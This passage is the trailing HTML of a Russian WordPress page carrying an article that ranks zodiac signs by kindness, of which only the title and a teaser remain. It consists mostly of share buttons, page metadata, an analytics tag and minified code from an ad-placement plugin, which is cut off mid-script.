data-url="https://okayno.top/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy/" data-title="Рейтинг самых добрых знаков Зодиака – интересно, а на каком месте находитесь вы?" data-description="Добро и зло – спорные понятия, которые так часто переплетаются, что человеку сложно установить четкие границы и расставить указатели. Оказывается, наше стремление к противоположным полюсам объясняется и причастностью к определенной зодиакальной группе. Только дочитав до конца, вы узнаете, какой знак Зодиака самый добрый. Близнецы – 12 место Вежливая внимательность, с которой Близнецы относятся к людям, [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/08/original-16-345x225.jpg"></span><span class="social-button social-button--telegram" data-social="telegram" data-url="https://okayno.top/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy/" data-title="Рейтинг самых добрых знаков Зодиака – интересно, а на каком месте находитесь вы?" data-description="Добро и зло – спорные понятия, которые так часто переплетаются, что человеку сложно установить четкие границы и расставить указатели. Оказывается, наше стремление к противоположным полюсам объясняется и причастностью к определенной зодиакальной группе. Только дочитав до конца, вы узнаете, какой знак Зодиака самый добрый. Близнецы – 12 место Вежливая внимательность, с которой Близнецы относятся к людям, [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/08/original-16-345x225.jpg"></span><span class="social-button social-button--sms" data-social="sms" data-url="https://okayno.top/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy/" data-title="Рейтинг самых добрых знаков Зодиака – интересно, а на каком месте находитесь вы?" data-description="Добро и зло – спорные понятия, которые так часто переплетаются, что человеку сложно установить четкие границы и расставить указатели. Оказывается, наше стремление к противоположным полюсам объясняется и причастностью к определенной зодиакальной группе. Только дочитав до конца, вы узнаете, какой знак Зодиака самый добрый. Близнецы – 12 место Вежливая внимательность, с которой Близнецы относятся к людям, [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/08/original-16-345x225.jpg"></span><span class="social-button social-button--whatsapp" data-social="whatsapp" data-url="https://okayno.top/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy/" data-title="Рейтинг самых добрых знаков Зодиака – интересно, а на каком месте находитесь вы?" data-description="Добро и зло – спорные понятия, которые так часто переплетаются, что человеку сложно установить четкие границы и расставить указатели. Оказывается, наше стремление к противоположным полюсам объясняется и причастностью к определенной зодиакальной группе. Только дочитав до конца, вы узнаете, какой знак Зодиака самый добрый. Близнецы – 12 место Вежливая внимательность, с которой Близнецы относятся к людям, [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/08/original-16-345x225.jpg"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://okayno.top/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy/" data-title="Рейтинг самых добрых знаков Зодиака – интересно, а на каком месте находитесь вы?" data-description="Добро и зло – спорные понятия, которые так часто переплетаются, что человеку сложно установить четкие границы и расставить указатели. Оказывается, наше стремление к противоположным полюсам объясняется и причастностью к определенной зодиакальной группе. Только дочитав до конца, вы узнаете, какой знак Зодиака самый добрый. Близнецы – 12 место Вежливая внимательность, с которой Близнецы относятся к людям, [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/08/original-16-345x225.jpg"></span><span class="social-button social-button--twitter" data-social="twitter" data-url="https://okayno.top/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy/" data-title="Рейтинг самых добрых знаков Зодиака – интересно, а на каком месте находитесь вы?" data-description="Добро и зло – спорные понятия, которые так часто переплетаются, что человеку сложно установить четкие границы и расставить указатели. Оказывается, наше стремление к противоположным полюсам объясняется и причастностью к определенной зодиакальной группе. Только дочитав до конца, вы узнаете, какой знак Зодиака самый добрый. Близнецы – 12 место Вежливая внимательность, с которой Близнецы относятся к людям, [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2018/08/original-16-345x225.jpg"></span></div> </footer><!-- .entry-footer --> </article><!-- #post-1076 --><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/rejting-samyh-dobryh-znakov-zodiaka-interesno-a-na-kakom-meste-nahodites-vy/" content="Рейтинг самых добрых знаков Зодиака – интересно, а на каком месте находитесь вы?"><meta itemprop="dateModified" content="2018-08-28"><meta itemprop="datePublished" content="2018-08-28T20:26:40+03:00"><meta itemprop="author" content="Аnastasiya Мanayenkova"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="text-2" class="widget widget_text"> <div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br/><!-- TOP___Ok_SIDEBAR --><br/><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9742084204862206" data-ad-slot="4491240869"></ins><br/><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p></div> </div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner fixed"> <div class="footer-info"> Copyright © 2026 Okayno.top Частичное или полное копирование материалов сайта ЗАПРЕЩЕНО и преследуется по закону об авторском праве </div> <div class="footer-counters"> <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-123492404-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123492404-1');
</script> </div> </div> </footer><!-- #colophon --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --><script type="text/javascript">jQuery(function($) { $(document).on("click", ".pseudo-link", function(){ window.open($(this).data("uri")); });});</script><script>var infinity_scroll_single_enabled = true;var infinity_scroll_single_limit = 10;</script><script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/okayno.top\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://okayno.top/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script><script type="text/javascript" id="journalx-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","read_full":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e"};
var wps_ajax = {"url":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php","nonce":"f196834e73","str_load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0441\u0442\u043e\u0432"};
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/themes/journalx/assets/js/scripts.min.js" id="journalx-scripts-js"></script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":70,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var 